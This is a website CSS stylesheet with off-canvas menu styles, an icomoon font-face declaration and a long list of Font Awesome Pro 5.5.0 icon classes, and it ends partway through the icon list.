    [data-canvas=container]:before, [data-canvas=container]:after {
        clear: both;
        content: '';
        display: table;
    }

/**
 * Off-Canavs
 */

[data-off-canvas] {
    display: none;
    position: fixed;
    overflow: hidden;
    overflow-y: auto;
    background-color: black; /* Basic background color, overwrite this in your own css. */
    color: white; /* Basic colors, overwrite this in your own css. */
    -webkit-overflow-scrolling: touch; /* Enables momentum scrolling on iOS devices, may be removed by setting to 'auto' in your own CSS. */
}

[data-off-canvas*=top] {
    width: 100%;
    height: 255px;
    top: 0;
}

[data-off-canvas*=right] {
    width: 255px;
    height: 100%;
    top: 0;
    right: 0;
}

[data-off-canvas*=bottom] {
    width: 100%;
    height: 255px;
    bottom: 0;
}

[data-off-canvas*=left] {
    width: 255px;
    height: 100%;
    top: 0;
    left: 0;
}

[data-off-canvas*=reveal] {
    z-index: 0;
}

[data-off-canvas*=push] {
    z-index: 1;
}

[data-off-canvas*=overlay] {
    z-index: 9999;
}

[data-off-canvas*=shift] {
    z-index: 0;
}

/**
 * Animation
 */

[data-canvas], [data-off-canvas] {
    -webkit-transform: translate( 0px, 0px );
    -ms-transform: translate( 0px, 0px );
    transform: translate( 0px, 0px );
    -webkit-transition: -webkit-transform 300ms;
    transition: transform 300ms;
    -webkit-backface-visibility: hidden; /* Prevents flickering, may be removed if experiencing problems with fixed background images in Chrome. */
}

[data-off-canvas*=shift][data-off-canvas*=top] {
    -webkit-transform: translate( 0px, 50% );
    transform: translate( 0px, 50% );
}

[data-off-canvas*=shift][data-off-canvas*=right] {
    -webkit-transform: translate( -50%, 0px );
    transform: translate( -50%, 0px );
}

[data-off-canvas*=shift][data-off-canvas*=bottom] {
    -webkit-transform: translate( 0px, -50% );
    transform: translate( 0px, -50% );
}

[data-off-canvas*=shift][data-off-canvas*=left] {
    -webkit-transform: translate( 50%, 0px );
    transform: translate( 50%, 0px );
}

/**
 * Print
 */

@media print {
    [data-canvas] {
        -webkit-transform: translate( 0px, 0px ) !important;
        -ms-transform: translate( 0px, 0px ) !important;
        transform: translate( 0px, 0px ) !important;
    }

    [data-off-canvas] {
        display: none !important;
    }
}
@font-face {
    font-family: 'icomoon';
    src: url('fonts/icomoon.eot?un9sfs');
    src: url('/Areas/CMS/assets/fonts/icomoon/fonts/icomoon.eot?un9sfs#iefix') format('embedded-opentype'), url('/Areas/CMS/assets/fonts/icomoon/fonts/icomoon.ttf?un9sfs') format('truetype'), url('/Areas/CMS/assets/fonts/icomoon/fonts/icomoon.woff?un9sfs') format('woff'), url('/Areas/CMS/assets/fonts/icomoon/fonts/icomoon.svg?un9sfs#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}

i.icomoon {
    /* use !important to prevent issues with browser extensions that change fonts */
    font-family: 'icomoon' !important;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    /* Better Font Rendering =========== */
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.icon-Arrow:before {
    content: "\e900";
}

/*!
 * Font Awesome Pro 5.5.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license (Commercial License)
 */
.fa,
.fas,
.far,
.fal,
.fab {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1; }

.fa-lg {
  font-size: 1.33333em;
  line-height: 0.75em;
  vertical-align: -.0667em; }

.fa-xs {
  font-size: .75em; }

.fa-sm {
  font-size: .875em; }

.fa-1x {
  font-size: 1em; }

.fa-2x {
  font-size: 2em; }

.fa-3x {
  font-size: 3em; }

.fa-4x {
  font-size: 4em; }

.fa-5x {
  font-size: 5em; }

.fa-6x {
  font-size: 6em; }

.fa-7x {
  font-size: 7em; }

.fa-8x {
  font-size: 8em; }

.fa-9x {
  font-size: 9em; }

.fa-10x {
  font-size: 10em; }

.fa-fw {
  text-align: center;
  width: 1.25em; }

.fa-ul {
  list-style-type: none;
  margin-left: 2.5em;
  padding-left: 0; }
  .fa-ul > li {
    position: relative; }

.fa-li {
  left: -2em;
  position: absolute;
  text-align: center;
  width: 2em;
  line-height: inherit; }

.fa-border {
  border: solid 0.08em #eee;
  border-radius: .1em;
  padding: .2em .25em .15em; }

.fa-pull-left {
  float: left; }

.fa-pull-right {
  float: right; }

.fa.fa-pull-left,
.fas.fa-pull-left,
.far.fa-pull-left,
.fal.fa-pull-left,
.fab.fa-pull-left {
  margin-right: .3em; }

.fa.fa-pull-right,
.fas.fa-pull-right,
.far.fa-pull-right,
.fal.fa-pull-right,
.fab.fa-pull-right {
  margin-left: .3em; }

.fa-spin {
  -webkit-animation: fa-spin 2s infinite linear;
          animation: fa-spin 2s infinite linear; }

.fa-pulse {
  -webkit-animation: fa-spin 1s infinite steps(8);
          animation: fa-spin 1s infinite steps(8); }

@-webkit-keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes fa-spin {
  0% {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.fa-rotate-90 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg); }

.fa-rotate-180 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg); }

.fa-rotate-270 {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
          transform: rotate(270deg); }

.fa-flip-horizontal {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
          transform: scale(-1, 1); }

.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
          transform: scale(1, -1); }

.fa-flip-horizontal.fa-flip-vertical {
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
          transform: scale(-1, -1); }

:root .fa-rotate-90,
:root .fa-rotate-180,
:root .fa-rotate-270,
:root .fa-flip-horizontal,
:root .fa-flip-vertical {
  -webkit-filter: none;
          filter: none; }

.fa-stack {
  display: inline-block;
  height: 2em;
  line-height: 2em;
  position: relative;
  vertical-align: middle;
  width: 2.5em; }

.fa-stack-1x,
.fa-stack-2x {
  left: 0;
  position: absolute;
  text-align: center;
  width: 100%; }

.fa-stack-1x {
  line-height: inherit; }

.fa-stack-2x {
  font-size: 2em; }

.fa-inverse {
  color: #fff; }

/* Font Awesome uses the Unicode Private Use Area (PUA) to ensure screen
readers do not read off random characters that represent icons */
.fa-500px:before {
  content: "\f26e"; }

.fa-abacus:before {
  content: "\f640"; }

.fa-accessible-icon:before {
  content: "\f368"; }

.fa-accusoft:before {
  content: "\f369"; }

.fa-acorn:before {
  content: "\f6ae"; }

.fa-acquisitions-incorporated:before {
  content: "\f6af"; }

.fa-ad:before {
  content: "\f641"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-card:before {
  content: "\f2bb"; }

.fa-adjust:before {
  content: "\f042"; }

.fa-adn:before {
  content: "\f170"; }

.fa-adversal:before {
  content: "\f36a"; }

.fa-affiliatetheme:before {
  content: "\f36b"; }

.fa-air-freshener:before {
  content: "\f5d0"; }

.fa-alarm-clock:before {
  content: "\f34e"; }

.fa-algolia:before {
  content: "\f36c"; }

.fa-alicorn:before {
  content: "\f6b0"; }

.fa-align-center:before {
  content: "\f037"; }

.fa-align-justify:before {
  content: "\f039"; }

.fa-align-left:before {
  content: "\f036"; }

.fa-align-right:before {
  content: "\f038"; }

.fa-alipay:before {
  content: "\f642"; }

.fa-allergies:before {
  content: "\f461"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-amazon-pay:before {
  content: "\f42c"; }

.fa-ambulance:before {
  content: "\f0f9"; }

.fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-amilia:before {
  content: "\f36d"; }

.fa-analytics:before {
  content: "\f643"; }

.fa-anchor:before {
  content: "\f13d"; }

.fa-android:before {
  content: "\f17b"; }

.fa-angellist:before {
  content: "\f209"; }

.fa-angle-double-down:before {
  content: "\f103"; }

.fa-angle-double-left:before {
  content: "\f100"; }

.fa-angle-double-right:before {
  content: "\f101"; }

.fa-angle-double-up:before {
  content: "\f102"; }

.fa-angle-down:before {
  content: "\f107"; }

.fa-angle-left:before {
  content: "\f104"; }

.fa-angle-right:before {
  content: "\f105"; }

.fa-angle-up:before {
  content: "\f106"; }

.fa-angry:before {
  content: "\f556"; }

.fa-angrycreative:before {
  content: "\f36e"; }

.fa-angular:before {
  content: "\f420"; }

.fa-ankh:before {
  content: "\f644"; }

.fa-app-store:before {
  content: "\f36f"; }

.fa-app-store-ios:before {
  content: "\f370"; }

.fa-apper:before {
  content: "\f371"; }

.fa-apple:before {
  content: "\f179"; }

.fa-apple-alt:before {
  content: "\f5d1"; }

.fa-apple-crate:before {
  content: "\f6b1"; }

.fa-apple-pay:before {
  content: "\f415"; }

.fa-archive:before {
  content: "\f187"; }

.fa-archway:before {
  content: "\f557"; }

.fa-arrow-alt-circle-down:before {
  content: "\f358"; }

.fa-arrow-alt-circle-left:before {
  content: "\f359"; }

.fa-arrow-alt-circle-right:before {
  content: "\f35a"; }

.fa-arrow-alt-circle-up:before {
  content: "\f35b"; }

.fa-arrow-alt-down:before {
  content: "\f354"; }

.fa-arrow-alt-from-bottom:before {
  content: "\f346"; }

.fa-arrow-alt-from-left:before {
  content: "\f347"; }

.fa-arrow-alt-from-right:before {
  content: "\f348"; }

.fa-arrow-alt-from-top:before {
  content: "\f349"; }

.fa-arrow-alt-left:before {
  content: "\f355"; }

.fa-arrow-alt-right:before {
  content: "\f356"; }

.fa-arrow-alt-square-down:before {
  content: "\f350"; }

.fa-arrow-alt-square-left:before {
  content: "\f351"; }

.fa-arrow-alt-square-right:before {
  content: "\f352"; }

.fa-arrow-alt-square-up:before {
  content: "\f353"; }

.fa-arrow-alt-to-bottom:before {
  content: "\f34a"; }

.fa-arrow-alt-to-left:before {
  content: "\f34b"; }

.fa-arrow-alt-to-right:before {
  content: "\f34c"; }

.fa-arrow-alt-to-top:before {
  content: "\f34d"; }

.fa-arrow-alt-up:before {
  content: "\f357"; }

.fa-arrow-circle-down:before {
  content: "\f0ab"; }

.fa-arrow-circle-left:before {
  content: "\f0a8"; }

.fa-arrow-circle-right:before {
  content: "\f0a9"; }

.fa-arrow-circle-up:before {
  content: "\f0aa"; }

.fa-arrow-down:before {
  content: "\f063"; }

.fa-arrow-from-bottom:before {
  content: "\f342"; }

.fa-arrow-from-left:before {
  content: "\f343"; }

.fa-arrow-from-right:before {
  content: "\f344"; }

.fa-arrow-from-top:before {
  content: "\f345"; }

.fa-arrow-left:before {
  content: "\f060"; }

.fa-arrow-right:before {
  content: "\f061"; }

.fa-arrow-square-down:before {
  content: "\f339"; }

.fa-arrow-square-left:before {
  content: "\f33a"; }

.fa-arrow-square-right:before {
  content: "\f33b"; }

.fa-arrow-square-up:before {
  content: "\f33c"; }

.fa-arrow-to-bottom:before {
  content: "\f33d"; }

.fa-arrow-to-left:before {
  content: "\f33e"; }

.fa-arrow-to-right:before {
  content: "\f340"; }

.fa-arrow-to-top:before {
  content: "\f341"; }

.fa-arrow-up:before {
  content: "\f062"; }

.fa-arrows:before {
  content: "\f047"; }

.fa-arrows-alt:before {
  content: "\f0b2"; }

.fa-arrows-alt-h:before {
  content: "\f337"; }

.fa-arrows-alt-v:before {
  content: "\f338"; }

.fa-arrows-h:before {
  content: "\f07e"; }

.fa-arrows-v:before {
  content: "\f07d"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asterisk:before {
  content: "\f069"; }

.fa-asymmetrik:before {
  content: "\f372"; }

.fa-at:before {
  content: "\f1fa"; }

.fa-atlas:before {
  content: "\f558"; }

.fa-atom:before {
  content: "\f5d2"; }

.fa-atom-alt:before {
  content: "\f5d3"; }

.fa-audible:before {
  content: "\f373"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-autoprefixer:before {
  content: "\f41c"; }

.fa-avianex:before {
  content: "\f374"; }

.fa-aviato:before {
  content: "\f421"; }

.fa-award:before {
  content: "\f559"; }

.fa-aws:before {
  content: "\f375"; }

.fa-axe:before {
  content: "\f6b2"; }

.fa-axe-battle:before {
  content: "\f6b3"; }

.fa-backpack:before {
  content: "\f5d4"; }

.fa-backspace:before {
  content: "\f55a"; }

.fa-backward:before {
  content: "\f04a"; }

.fa-badge:before {
  content: "\f335"; }

.fa-badge-check:before {
  content: "\f336"; }

.fa-badge-dollar:before {
  content: "\f645"; }

.fa-badge-percent:before {
  content: "\f646"; }

.fa-badger-honey:before {
  content: "\f6b4"; }

.fa-balance-scale:before {
  content: "\f24e"; }

.fa-balance-scale-left:before {
  content: "\f515"; }

.fa-balance-scale-right:before {
  content: "\f516"; }

.fa-ballot:before {
  content: "\f732"; }

.fa-ballot-check:before {
  content: "\f733"; }

.fa-ban:before {
  content: "\f05e"; }

.fa-band-aid:before {
  content: "\f462"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-barcode:before {
  content: "\f02a"; }

.fa-barcode-alt:before {
  content: "\f463"; }

.fa-barcode-read:before {
  content: "\f464"; }

.fa-barcode-scan:before {
  content: "\f465"; }

.fa-bars:before {
  content: "\f0c9"; }

.fa-baseball:before {
  content: "\f432"; }

.fa-baseball-ball:before {
  content: "\f433"; }

.fa-basketball-ball:before {
  content: "\f434"; }

.fa-basketball-hoop:before {
  content: "\f435"; }

.fa-bat:before {
  content: "\f6b5"; }

.fa-bath:before {
  content: "\f2cd"; }

.fa-battery-bolt:before {
  content: "\f376"; }

.fa-battery-empty:before {
  content: "\f244"; }

.fa-battery-full:before {
  content: "\f240"; }

.fa-battery-half:before {
  content: "\f242"; }

.fa-battery-quarter:before {
  content: "\f243"; }

.fa-battery-slash:before {
  content: "\f377"; }

.fa-battery-three-quarters:before {
  content: "\f241"; }

.fa-bed:before {
  content: "\f236"; }

.fa-beer:before {
  content: "\f0fc"; }

.fa-behance:before {
  content: "\f1b4"; }

.fa-behance-square:before {
  content: "\f1b5"; }

.fa-bell:before {
  content: "\f0f3"; }

.fa-bell-school:before {
  content: "\f5d5"; }

.fa-bell-school-slash:before {
  content: "\f5d6"; }

.fa-bell-slash:before {
  content: "\f1f6"; }

.fa-bezier-curve:before {
  content: "\f55b"; }

.fa-bible:before {
  content: "\f647"; }

.fa-bicycle:before {
  content: "\f206"; }

.fa-bimobject:before {
  content: "\f378"; }

.fa-binoculars:before {
  content: "\f1e5"; }

.fa-birthday-cake:before {
  content: "\f1fd"; }

.fa-bitbucket:before {
  content: "\f171"; }

.fa-bitcoin:before {
  content: "\f379"; }

.fa-bity:before {
  content: "\f37a"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-blackberry:before {
  content: "\f37b"; }

.fa-blanket:before {
  content: "\f498"; }

.fa-blender:before {
  content: "\f517"; }

.fa-blender-phone:before {
  content: "\f6b6"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-blogger:before {
  content: "\f37c"; }

.fa-blogger-b:before {
  content: "\f37d"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-bold:before {
  content: "\f032"; }

.fa-bolt:before {
  content: "\f0e7"; }

.fa-bomb:before {
  content: "\f1e2"; }

.fa-bone:before {
  content: "\f5d7"; }

.fa-bone-break:before {
  content: "\f5d8"; }

.fa-bong:before {
  content: "\f55c"; }

.fa-book:before {
  content: "\f02d"; }

.fa-book-alt:before {
  content: "\f5d9"; }

.fa-book-dead:before {
  content: "\f6b7"; }

.fa-book-heart:before {
  content: "\f499"; }

.fa-book-open:before {
  content: "\f518"; }

.fa-book-reader:before {
  content: "\f5da"; }

.fa-book-spells:before {
  content: "\f6b8"; }

.fa-bookmark:before {
  content: "\f02e"; }

.fa-books:before {
  content: "\f5db"; }

.fa-booth-curtain:before {
  content: "\f734"; }

.fa-bow-arrow:before {
  content: "\f6b9"; }

.fa-bowling-ball:before {
  content: "\f436"; }

.fa-bowling-pins:before {
  content: "\f437"; }

.fa-box:before {
  content: "\f466"; }

.fa-box-alt:before {
  content: "\f49a"; }

.fa-box-ballot:before {
  content: "\f735"; }

.fa-box-check:before {
  content: "\f467"; }

.fa-box-fragile:before {
  content: "\f49b"; }

.fa-box-full:before {
  content: "\f49c"; }

.fa-box-heart:before {
  content: "\f49d"; }

.fa-box-open:before {
  content: "\f49e"; }

.fa-box-up:before {
  content: "\f49f"; }

.fa-box-usd:before {
  content: "\f4a0"; }

.fa-boxes:before {
  content: "\f468"; }

.fa-boxes-alt:before {
  content: "\f4a1"; }

.fa-boxing-glove:before {
  content: "\f438"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-brain:before {
  content: "\f5dc"; }

.fa-briefcase:before {
  content: "\f0b1"; }

.fa-briefcase-medical:before {
  content: "\f469"; }

.fa-broadcast-tower:before {
  content: "\f519"; }

.fa-broom:before {
  content: "\f51a"; }

.fa-browser:before {
  content: "\f37e"; }

.fa-brush:before {
  content: "\f55d"; }

.fa-btc:before {
  content: "\f15a"; }

.fa-bug:before {
  content: "\f188"; }

.fa-building:before {
  content: "\f1ad"; }

.fa-bullhorn:before {
  content: "\f0a1"; }

.fa-bullseye:before {
  content: "\f140"; }

.fa-bullseye-arrow:before {
  content: "\f648"; }

.fa-bullseye-pointer:before {
  content: "\f649"; }

.fa-burn:before {
  content: "\f46a"; }

.fa-buromobelexperte:before {
  content: "\f37f"; }

.fa-bus:before {
  content: "\f207"; }

.fa-bus-alt:before {
  content: "\f55e"; }

.fa-bus-school:before {
  content: "\f5dd"; }

.fa-business-time:before {
  content: "\f64a"; }

.fa-buysellads:before {
  content: "\f20d"; }

.fa-cabinet-filing:before {
  content: "\f64b"; }

.fa-calculator:before {
  content: "\f1ec"; }

.fa-calculator-alt:before {
  content: "\f64c"; }

.fa-calendar:before {
  content: "\f133"; }

.fa-calendar-alt:before {
  content: "\f073"; }

.fa-calendar-check:before {
  content: "\f274"; }

.fa-calendar-edit:before {
  content: "\f333"; }

.fa-calendar-exclamation:before {
  content: "\f334"; }

.fa-calendar-minus:before {
  content: "\f272"; }

.fa-calendar-plus:before {
  content: "\f271"; }

.fa-calendar-star:before {
  content: "\f736"; }

.fa-calendar-times:before {
  content: "\f273"; }

.fa-camera:before {
  content: "\f030"; }

.fa-camera-alt:before {
  content: "\f332"; }

.fa-camera-retro:before {
  content: "\f083"; }

.fa-campfire:before {
  content: "\f6ba"; }

.fa-campground:before {
  content: "\f6bb"; }

.fa-candle-holder:before {
  content: "\f6bc"; }

.fa-candy-corn:before {
  content: "\f6bd"; }

.fa-cannabis:before {
  content: "\f55f"; }

.fa-capsules:before {
  content: "\f46b"; }

.fa-car:before {
  content: "\f1b9"; }

.fa-car-alt:before {
  content: "\f5de"; }

.fa-car-battery:before {
  content: "\f5df"; }

.fa-car-bump:before {
  content: "\f5e0"; }

.fa-car-crash:before {
  content: "\f5e1"; }

.fa-car-garage:before {
  content: "\f5e2"; }

.fa-car-mechanic:before {
  content: "\f5e3"; }

.fa-car-side:before {
  content: "\f5e4"; }

.fa-car-tilt:before {
  content: "\f5e5"; }

.fa-car-wash:before {
  content: "\f5e6"; }

.fa-caret-circle-down:before {
  content: "\f32d"; }

.fa-caret-circle-left:before {
  content: "\f32e"; }

.fa-caret-circle-right:before {
  content: "\f330"; }

.fa-caret-circle-up:before {
  content: "\f331"; }

.fa-caret-down:before {
  content: "\f0d7"; }

.fa-caret-left:before {
  content: "\f0d9"; }

.fa-caret-right:before {
  content: "\f0da"; }

.fa-caret-square-down:before {
  content: "\f150"; }

.fa-caret-square-left:before {
  content: "\f191"; }

.fa-caret-square-right:before {
  content: "\f152"; }

.fa-caret-square-up:before {
  content: "\f151"; }

.fa-caret-up:before {
  content: "\f0d8"; }

.fa-cart-arrow-down:before {
  content: "\f218"; }

.fa-cart-plus:before {
  content: "\f217"; }

.fa-cat:before {
  content: "\f6be"; }

.fa-cauldron:before {
  content: "\f6bf"; }

.fa-cc-amazon-pay:before {
  content: "\f42d"; }

.fa-cc-amex:before {
  content: "\f1f3"; }

.fa-cc-apple-pay:before {
  content: "\f416"; }

.fa-cc-diners-club:before {
  content: "\f24c"; }

.fa-cc-discover:before {
  content: "\f1f2"; }

.fa-cc-jcb:before {
  content: "\f24b"; }

.fa-cc-mastercard:before {
  content: "\f1f1"; }

.fa-cc-paypal:before {
  content: "\f1f4"; }

.fa-cc-stripe:before {
  content: "\f1f5"; }

.fa-cc-visa:before {
  content: "\f1f0"; }

.fa-centercode:before {
  content: "\f380"; }

.fa-certificate:before {
  content: "\f0a3"; }

.fa-chair:before {
  content: "\f6c0"; }

.fa-chair-office:before {
  content: "\f6c1"; }

.fa-chalkboard:before {
  content: "\f51b"; }

.fa-chalkboard-teacher:before {
  content: "\f51c"; }

.fa-charging-station:before {
  content: "\f5e7"; }

.fa-chart-area:before {
  content: "\f1fe"; }

.fa-chart-bar:before {
  content: "\f080"; }

.fa-chart-line:before {
  content: "\f201"; }

.fa-chart-line-down:before {
  content: "\f64d"; }

.fa-chart-pie:before {
  content: "\f200"; }

.fa-chart-pie-alt:before {
  content: "\f64e"; }

.fa-check:before {
  content: "\f00c"; }

.fa-check-circle:before {
  content: "\f058"; }

.fa-check-double:before {
  content: "\f560"; }

.fa-check-square:before {
  content: "\f14a"; }

.fa-chess:before {
  content: "\f439"; }

.fa-chess-bishop:before {
  content: "\f43a"; }

.fa-chess-bishop-alt:before {
  content: "\f43b"; }

.fa-chess-board:before {
  content: "\f43c"; }

.fa-chess-clock:before {
  content: "\f43d"; }

.fa-chess-clock-alt:before {
  content: "\f43e"; }

.fa-chess-king:before {
  content: "\f43f"; }

.fa-chess-king-alt:before {
  content: "\f440"; }

.fa-chess-knight:before {
  content: "\f441"; }

.fa-chess-knight-alt:before {
  content: "\f442"; }

.fa-chess-pawn:before {
  content: "\f443"; }

.fa-chess-pawn-alt:before {
  content: "\f444"; }

.fa-chess-queen:before {
  content: "\f445"; }

.fa-chess-queen-alt:before {
  content: "\f446"; }

.fa-chess-rook:before {
  content: "\f447"; }

.fa-chess-rook-alt:before {
  content: "\f448"; }

.fa-chevron-circle-down:before {
  content: "\f13a"; }

.fa-chevron-circle-left:before {
  content: "\f137"; }

.fa-chevron-circle-right:before {
  content: "\f138"; }

.fa-chevron-circle-up:before {
  content: "\f139"; }

.fa-chevron-double-down:before {
  content: "\f322"; }

.fa-chevron-double-left:before {
  content: "\f323"; }

.fa-chevron-double-right:before {
  content: "\f324"; }

.fa-chevron-double-up:before {
  content: "\f325"; }

.fa-chevron-down:before {
  content: "\f078"; }

.fa-chevron-left:before {
  content: "\f053"; }

.fa-chevron-right:before {
  content: "\f054"; }

.fa-chevron-square-down:before {
  content: "\f329"; }

.fa-chevron-square-left:before {
  content: "\f32a"; }

.fa-chevron-square-right:before {
  content: "\f32b"; }

.fa-chevron-square-up:before {
  content: "\f32c"; }

.fa-chevron-up:before {
  content: "\f077"; }

.fa-child:before {
  content: "\f1ae"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-church:before {
  content: "\f51d"; }

.fa-circle:before {
  content: "\f111"; }

.fa-circle-notch:before {
  content: "\f1ce"; }

.fa-city:before {
  content: "\f64f"; }

.fa-claw-marks:before {
  content: "\f6c2"; }

.fa-clipboard:before {
  content: "\f328"; }

.fa-clipboard-check:before {
  content: "\f46c"; }

.fa-clipboard-list:before {
  content: "\f46d"; }

.fa-clipboard-list-check:before {
  content: "\f737"; }

.fa-clipboard-prescription:before {
  content: "\f5e8"; }

.fa-clock:before {
  content: "\f017"; }

.fa-clone:before {
  content: "\f24d"; }

.fa-closed-captioning:before {
  content: "\f20a"; }

.fa-cloud:before {
  content: "\f0c2"; }

.fa-cloud-download:before {
  content: "\f0ed"; }

.fa-cloud-download-alt:before {
  content: "\f381"; }

.fa-cloud-drizzle:before {
  content: "\f738"; }

.fa-cloud-hail:before {
  content: "\f739"; }

.fa-cloud-hail-mixed:before {
  content: "\f73a"; }

.fa-cloud-meatball:before {
  content: "\f73b"; }

.fa-cloud-moon:before {
  content: "\f6c3"; }

.fa-cloud-moon-rain:before {
  content: "\f73c"; }

.fa-cloud-rain:before {
  content: "\f73d"; }

.fa-cloud-rainbow:before {
  content: "\f73e"; }

.fa-cloud-showers:before {
  content: "\f73f"; }

.fa-cloud-showers-heavy:before {
  content: "\f740"; }

.fa-cloud-sleet:before {
  content: "\f741"; }

.fa-cloud-snow:before {
  content: "\f742"; }

.fa-cloud-sun:before {
  content: "\f6c4"; }

.fa-cloud-sun-rain:before {
  content: "\f743"; }

.fa-cloud-upload:before {
  content: "\f0ee"; }

.fa-cloud-upload-alt:before {
  content: "\f382"; }

.fa-clouds:before {
  content: "\f744"; }

.fa-clouds-moon:before {
  content: "\f745"; }

.fa-clouds-sun:before {
  content: "\f746"; }

.fa-cloudscale:before {
  content: "\f383"; }

.fa-cloudsmith:before {
  content: "\f384"; }

.fa-cloudversify:before {
  content: "\f385"; }

.fa-club:before {
  content: "\f327"; }

.fa-cocktail:before {
  content: "\f561"; }

.fa-code:before {
  content: "\f121"; }

.fa-code-branch:before {
  content: "\f126"; }

.fa-code-commit:before {
  content: "\f386"; }

.fa-code-merge:before {
  content: "\f387"; }

.fa-codepen:before {
  content: "\f1cb"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-coffee:before {
  content: "\f0f4"; }

.fa-coffee-togo:before {
  content: "\f6c5"; }

.fa-coffin:before {
  content: "\f6c6"; }

.fa-cog:before {
  content: "\f013"; }

.fa-cogs:before {
  content: "\f085"; }

.fa-coins:before {
  content: "\f51e"; }

.fa-columns:before {
  content: "\f0db"; }

.fa-comment:before {
  content: "\f075"; }

.fa-comment-alt:before {
  content: "\f27a"; }

.fa-comment-alt-check:before {
  content: "\f4a2"; }

.fa-comment-alt-dollar:before {
  content: "\f650"; }

.fa-comment-alt-dots:before {
  content: "\f4a3"; }

.fa-comment-alt-edit:before {
  content: "\f4a4"; }

.fa-comment-alt-exclamation:before {
  content: "\f4a5"; }

.fa-comment-alt-lines:before {
  content: "\f4a6"; }

.fa-comment-alt-minus:before {
  content: "\f4a7"; }

.fa-comment-alt-plus:before {
  content: "\f4a8"; }

.fa-comment-alt-slash:before {
  content: "\f4a9"; }

.fa-comment-alt-smile:before {
  content: "\f4aa"; }

.fa-comment-alt-times:before {
  content: "\f4ab"; }

.fa-comment-check:before {
  content: "\f4ac"; }

.fa-comment-dollar:before {
  content: "\f651"; }

.fa-comment-dots:before {
  content: "\f4ad"; }

.fa-comment-edit:before {
  content: "\f4ae"; }

.fa-comment-exclamation:before {
  content: "\f4af"; }

.fa-comment-lines:before {
  content: "\f4b0"; }

.fa-comment-minus:before {
  content: "\f4b1"; }

.fa-comment-plus:before {
  content: "\f4b2"; }

.fa-comment-slash:before {
  content: "\f4b3"; }

.fa-comment-smile:before {
  content: "\f4b4"; }

.fa-comment-times:before {
  content: "\f4b5"; }

.fa-comments:before {
  content: "\f086"; }

.fa-comments-alt:before {
  content: "\f4b6"; }

.fa-comments-alt-dollar:before {
  content: "\f652"; }

.fa-comments-dollar:before {
  content: "\f653"; }

.fa-compact-disc:before {
  content: "\f51f"; }

.fa-compass:before {
  content: "\f14e"; }

.fa-compass-slash:before {
  content: "\f5e9"; }

.fa-compress:before {
  content: "\f066"; }

.fa-compress-alt:before {
  content: "\f422"; }

.fa-compress-wide:before {
  content: "\f326"; }

.fa-concierge-bell:before {
  content: "\f562"; }

.fa-connectdevelop:before {
  content: "\f20e"; }

.fa-container-storage:before {
  content: "\f4b7"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-conveyor-belt:before {
  content: "\f46e"; }

.fa-conveyor-belt-alt:before {
  content: "\f46f"; }

.fa-cookie:before {
  content: "\f563"; }

.fa-cookie-bite:before {
  content: "\f564"; }

.fa-copy:before {
  content: "\f0c5"; }

.fa-copyright:before {
  content: "\f1f9"; }

.fa-corn:before {
  content: "\f6c7"; }

.fa-couch:before {
  content: "\f4b8"; }

.fa-cow:before {
  content: "\f6c8"; }

.fa-cpanel:before {
  content: "\f388"; }

.fa-creative-commons:before {
  content: "\f25e"; }

.fa-creative-commons-by:before {
  content: "\f4e7"; }

.fa-creative-commons-nc:before {
  content: "\f4e8"; }

.fa-creative-commons-nc-eu:before {
  content: "\f4e9"; }

.fa-creative-commons-nc-jp:before {
  content: "\f4ea"; }

.fa-creative-commons-nd:before {
  content: "\f4eb"; }

.fa-creative-commons-pd:before {
  content: "\f4ec"; }

.fa-creative-commons-pd-alt:before {
  content: "\f4ed"; }

.fa-creative-commons-remix:before {
  content: "\f4ee"; }

.fa-creative-commons-sa:before {
  content: "\f4ef"; }

.fa-creative-commons-sampling:before {
  content: "\f4f0"; }

.fa-creative-commons-sampling-plus:before {
  content: "\f4f1"; }

.fa-creative-commons-share:before {
  content: "\f4f2"; }

.fa-creative-commons-zero:before {
  content: "\f4f3"; }

.fa-credit-card:before {
  content: "\f09d"; }

.fa-credit-card-blank:before {
  content: "\f389"; }

.fa-credit-card-front:before {
  content: "\f38a"; }

.fa-cricket:before {
  content: "\f449"; }

.fa-critical-role:before {
  content: "\f6c9"; }

.fa-crop:before {
  content: "\f125"; }

.fa-crop-alt:before {
  content: "\f565"; }

.fa-cross:before {
  content: "\f654"; }

